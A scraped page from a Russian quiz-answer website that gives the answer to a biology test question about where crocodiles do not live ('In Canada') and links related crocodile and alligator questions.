<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
<li id="menu-item-47129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url"><span itemprop="name">Психология</span></a></li>
<li id="menu-item-47130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-47131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url"><span itemprop="name">Українська мова</span></a></li>
<li id="menu-item-47132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url"><span itemprop="name">Физика</span></a></li>
<li id="menu-item-47133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url"><span itemprop="name">Физкультура и спорт</span></a></li>
<li id="menu-item-47134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url"><span itemprop="name">Французский язык</span></a></li>
<li id="menu-item-47135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url"><span itemprop="name">Химия</span></a></li>
<li id="menu-item-47136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-47137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url"><span itemprop="name">Қазақ тiлi</span></a></li>
</ul>
</li>
</ul></div></div><!-- end  menunav -->
<!--noindex--><a class="toggle-search-menu open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i></a> <!--/noindex-->
</div><!-- end gp-container -->
</div><!-- end header  --> 
<div class="gp-container gp-clearfix">
<div class="breadcrumbs gp-clearfix" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://otvetzdes.ru/biologiya" itemprop="item"><span itemprop="name">Биология — ответы на вопросы теста</span></a><meta itemprop="position" content="2" /></span><span class="breadcrumbs__separator">&nbsp; › &nbsp;</span><span class="breadcrumbs__current">Крокодилы не во...</span></div><!-- end breadcrumbs -->
<div class="maincol">  
<div id="post-39767" class="gp-clearfix post-39767 post type-post status-publish format-standard hentry category-biologiya tag-test-s-otvetami-krokodily-alligatory" itemscope itemtype="http://schema.org/Article">
<!--  с изображением записи -->
<!--  без изображения записи -->
<h1 class="post-title" itemprop="headline">Крокодилы не водятся: &#8212; ответ на вопрос</h1>
<div class="post-header">
<span itemprop="datePublished" content="2023-01-21T20:26:29+03:00">21.01.2023</span>&nbsp; &middot; &nbsp; <i class="fa fa-comment-o" aria-hidden="true"></i> &nbsp;0</div><!-- end post-header -->
<div class="post-content gp-clearfix" itemprop="articleBody">
<p><span id="more-39767"></span><strong>Вопрос:</strong> Крокодилы не водятся: <br /><strong>Ответ:</strong> В Канаде.</p>
<div class="crp_related     crp-text-only"><h2>Похожие вопросы и ответы:</h2><ul><li><a href="https://otvetzdes.ru/vpervye-krokodily-poyavilis-stolko-let-nazad-otvet-na-vopros.html"     class="crp_link post-39752"><span class="crp_title">Впервые, крокодилы появились столько лет назад: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-sushe-krokodily-mogut-razvivat-takuyu-maksimalnuyu-skorost-otvet-na-vopros.html"     class="crp_link post-39761"><span class="crp_title">На суше крокодилы могут развивать такую максимальную&hellip;</span></a></li><li><a href="https://otvetzdes.ru/krokodily-edyat-kamni-potomu-chto-otvet-na-vopros.html"     class="crp_link post-39764"><span class="crp_title">Крокодилы едят камни, потому что: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/krokodily-peredvigayutsya-otvet-na-vopros.html"     class="crp_link post-39771"><span class="crp_title">Крокодилы передвигаются: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/krokodily-sposobny-regulirovat-otvet-na-vopros.html"     class="crp_link post-39747"><span class="crp_title">Крокодилы способны регулировать: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/k-sloyam-kozhi-krokodila-otnositsya-otvet-na-vopros.html"     class="crp_link post-40119"><span class="crp_title">К слоям кожи крокодила относится: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-chem-sostoit-osobennost-zadnih-palczev-krokodilov-otvet-na-vopros.html"     class="crp_link post-39774"><span class="crp_title">В чем состоит особенность задних пальцев крокодилов: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/na-perednih-konechnostyah-krokodilov-stolko-palczev-otvet-na-vopros.html"     class="crp_link post-39773"><span class="crp_title">На передних конечностях крокодилов столько пальцев: - ответ&hellip;</span></a></li><li><a href="https://otvetzdes.ru/otlichie-otryada-krokodilov-ot-drugih-presmykayushhihsya-v-tom-chto-oni-otvet-na-vopros.html"     class="crp_link post-39772"><span class="crp_title">Отличие отряда крокодилов от других пресмыкающихся в том,&hellip;</span></a></li><li><a href="https://otvetzdes.ru/samyj-silnyj-ukus-u-etogo-zhivotnogo-otvet-na-vopros.html"     class="crp_link post-39770"><span class="crp_title">Самый сильный укус у этого животного: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/krov-u-krokodilov-otvet-na-vopros.html"     class="crp_link post-39769"><span class="crp_title">Кровь у крокодилов: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/u-krokodilov-menyayutsya-zuby-otvet-na-vopros.html"     class="crp_link post-39768"><span class="crp_title">У крокодилов меняются зубы: - ответ на вопрос</span></a></li><li><a href="https://otvetzdes.ru/v-nashe-vremya-naschityvaetsya-stolko-vidov-alligatorov-otvet-na-vopros.html"     class="crp_link post-39766"><span class="crp_title">В наше время насчитывается столько видов аллигаторов: -&hellip;</span></a></li><li><a href="https://otvetzdes.ru/posle-otkladyvaniya-yaicz-potomstvo-vyluplyaetsya-otvet-na-vopros.html"     class="crp_link post-39765"><span class="crp_title">После откладывания яиц, потомство вылупляется: - ответ на&hellip;</span></a></li><li><a href="https://otvetzdes.ru/samym-krupnym-yavlyaetsya-dannyj-vid-krokodila-otvet-na-vopros.html"     class="crp_link post-39763"><span class="crp_title">Самым крупным является данный вид крокодила: - ответ на&hellip;</span></a></li></ul><div class="crp_clear"></div></div>	 
<p>
Источник <a href="https://znanija.site" title="источник ответа">znanija.site</a>
</p>
</div><!-- end post-content-->
<span class="gp-post-tags"><a href="https://otvetzdes.ru/tag/test-s-otvetami-krokodily-alligatory" rel="tag">Тест с ответами: «Крокодилы (Аллигаторы)»</a></span>
<meta itemprop="author" content="admin">
<meta itemprop="dateModified" content="2023-01-21">
<link itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" href="https://otvetzdes.ru/krokodily-ne-vodyatsya-otvet-na-vopros.html">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
<div itemprop="logo" itemscope  itemtype="https://schema.org/ImageObject">
<link itemprop="url image" href="">
<meta itemprop="width" content="300">
<meta itemprop="height" content="60">
</div>
<meta itemprop="name" content="Ответы на тесты">
<meta itemprop="telephone" content="+7(123)456-78-90">
<meta itemprop="address" content="Санкт-Петербург">	
</div>
<div class="share-post">
<p>Поделиться в социальных сетях</p>
<!--noindex-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,twitter,viber,whatsapp,skype,telegram"></div>
<!--/noindex-->
</div> <!-- end share-post  --> 
<div class="comments-box gp-clearfix" > <a id="comments"></a>
<div class="gp-comment-form gp-clearfix">
<div id="respond" class="comment-respond">
<p id="reply-title" class="comment-title">Оставить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/krokodily-ne-vodyatsya-otvet-na-vopros.html#respond" style="display:none;">Отменить ответ</a></small></p><form action="https://otvetzdes.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='39767' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="676e1ce1b8" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="110"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div><!-- end  gp-comment-form -->
</div> <!-- end comments-box -->  </div><!-- end entry-->
</div> <!-- end maincol -->
<div class="sidebar" itemscope  itemtype="http://schema.org/WPSideBar">
<div class="sidebar-wrapper">
</div><!-- end sidebar wrapper-->
</div><!-- end sidebar --> </div><!-- end gp-container -->
 
<div class="footer gp-clearfix" itemscope itemtype="http://schema.org/WPFooter">
<div class="gp-container gp-clearfix">
<div class="footer-col">
<div id="nav_menu-2" class="widget widget_nav_menu gp-clearfix"> <span class="widget-title">Популярные тесты</span> <div class="menu-tegi-v-podvale-container"><ul id="menu-tegi-v-podvale" class="menu"><li id="menu-item-15096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15096"><a href="https://otvetzdes.ru/tag/test-s-otvetami-pensne-m-a-osorgin" itemprop="url">Тест с ответами: “Пенсне” М.А.Осоргин</a></li>
<li id="menu-item-15097" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15097"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kak-ya-stal-pisatelem-i-s-shmelev" itemprop="url">Тест с ответами: “Как я стал писателем” И.С.Шмелев</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15098"><a href="https://otvetzdes.ru/tag/test-s-otvetami-yushka-a-p-platonov" itemprop="url">Тест с ответами: “Юшка” А.П.Платонов</a></li>
<li id="menu-item-15099" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15099"><a href="https://otvetzdes.ru/tag/test-po-pese-b-shou-pigmalion-11-klass" itemprop="url">Тест по пьесе Б. Шоу «Пигмалион»</a></li>
<li id="menu-item-15100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15100"><a href="https://otvetzdes.ru/tag/test-s-otvetami-kusaka-l-n-andreev" itemprop="url">Тест с ответами: “Кусака” Л.Н.Андреев</a></li>
<li id="menu-item-15101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15101"><a href="https://otvetzdes.ru/tag/test-s-otvetami-hadzhi-murat-l-n-tolstoj" itemprop="url">Тест с ответами: “Хаджи-Мурат” Л.Н.Толстой</a></li>
<li id="menu-item-15102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15102"><a href="https://otvetzdes.ru/tag/test-s-otvetami-zolotoj-klyuchik" itemprop="url">Тест с ответами: &#171;Золотой ключик&#187;</a></li>
<li id="menu-item-15103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15103"><a href="https://otvetzdes.ru/tag/test-s-otvetami-a-i-solzheniczyn-matryonin-dvor" itemprop="url">Тест с ответами: А.И.Солженицын «Матрёнин двор»</a></li>
<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"krokodily-ne-vodyatsya-otvet-na-vopros\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"0"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<script defer  src='https://otvetzdes.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1710104153' id='akismet-frontend-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/comment-reply.min.js?ver=6.2.6' id='comment-reply-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 4.3714277744293 seconds, on 31-03-25 8:00:20 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 219
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"9e47f780c22f310171d8074db6a73ec7","pc":["11","69"],"isBranding":false,"isOmnipage":false,"wnid":"f17e1b52f348bbe563b34de6e56751e6","top":[],"bcase":2,"st":false,"links":[],"recommended":null,"ed":[]}